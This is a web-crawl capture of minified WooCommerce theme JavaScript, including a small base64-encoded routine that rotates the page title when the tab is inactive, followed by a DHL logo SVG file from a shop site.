.product_list_widget"),The4Kalles.initPopup(),The4Kalles.KallesCountdown(),The4KallesCartCountdown(),The4Kalles.KallesElProductTabs(),initMegamenu(),KallesMenuhoverIntent(),pandaFunction(),kalles_check_swatch(),kalles_count_swatch(),setTimeout(The4Kalles.The4KallesElementorProduct,500),setTimeout(The4Kalles.The4KallesElementorBanner,500),"1"==THE4_Data_Js.is_shipping_bar&&The4Kalles.Confetti.init(),afterAddToCartEvent(),OpenMiniCartFragments(),initDropdownMenu(),The4KallesProductSwatches(),initStickyMenu(),wcStickySidebar(),refreshMiniCart(!1,!1),is_rtl&&initRTLMenu()}))}(jQuery),function(){let t=["dmlzaWJpbGl0eWNoYW5nZQ==","dmlzaWJsZQ==","dDRzLWluYWN0aXZlX3RhYg=="],e=atob(t[0]),a=atob(t[1]),i=atob(t[2]);if(!i)return;let n=JSON.parse(document.getElementById(i).innerHTML);n.titleTag=document.getElementsByTagName("title")[0],n.titleTag&&(n.originalTitle=n.titleTag.innerText,n.isSingle=n.message.length<2,n.isActive=!1,n.myTimer,document.addEventListener(e,()=>{document.visibilityState===a?n.isActive&&(clearInterval(n.myTimer),n.titleTag.innerText=n.originalTitle):function(){let t=0,e=n.message[t];n.isActive=!0,n.titleTag.innerText=e,n.isSingle||(n.myTimer=setInterval((function(){let a=n.message[++t];a||(t=0,a=e),n.titleTag.innerText=a}),n.delay))}()}))}();

--- FILE ---
content_type: image/svg+xml
request_url: https://excase-service.shop/wp-content/uploads/2022/09/dhl_logo_2021.svg
body_size: 1609
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" id="Ebene_1" width="175.748" height="38.786" viewBox="0 0 175.748 38.786" overflow="visible" xml:space="preserve"> <polygon fill="#FECC00" points="175.748,0 175.748,38.786 0,38.786 0,0 175.748,0 175.748,0 "></polygon> <path fill="#D50029" d="M56.665,16.206c-0.768,1.04-2.053,2.848-2.835,3.904c-0.397,0.537-1.114,1.512,1.263,1.512 c2.515,0,12.515,0,12.515,0s2.017-2.744,3.708-5.039c2.3-3.122,0.199-9.618-8.024-9.618c-7.36,0-32.384,0-32.384,0l-5.615,7.629 c0,0,29.109,0,30.603,0C57.441,14.594,57.42,15.182,56.665,16.206z M47.471,23.504c-2.377,0-1.66-0.977-1.263-1.514 c0.782-1.056,2.088-2.845,2.856-3.885c0.756-1.024,0.776-1.612-0.771-1.612c-1.493,0-13.996,0-13.996,0L23.02,31.819 c0,0,20.141,0,27.501,0c9.083,0,14.14-6.178,15.699-8.314C66.22,23.504,49.985,23.504,47.471,23.504z M65.361,31.819h16.133 l6.116-8.316l-16.131,0.002C71.474,23.504,65.361,31.819,65.361,31.819z M106.986,6.965l-6.188,8.405h-7.2l6.185-8.405H83.655 L72.865,21.622h39.46l10.787-14.657H106.986z M88.694,31.819h16.127l6.119-8.314H94.813C94.807,23.504,88.694,31.819,88.694,31.819z M0,26.784v1.766h22.468l1.298-1.766H0z M26.181,23.504H0v1.764h24.88L26.181,23.504z M0,31.819h20.061l1.292-1.756H0V31.819z M152.072,28.549h23.676v-1.766h-22.376L152.072,28.549z M149.667,31.819h26.081v-1.756h-24.79L149.667,31.819z M155.783,23.504 l-1.297,1.766h21.262v-1.766H155.783z M134.659,21.622l10.789-14.657h-17.081c-0.006,0-10.797,14.657-10.797,14.657H134.659z M116.187,23.504c0,0-1.179,1.611-1.752,2.387c-2.025,2.736-0.234,5.928,6.376,5.928c7.636,0,25.901,0,25.901,0l6.119-8.314H116.187 z"></path> </svg> 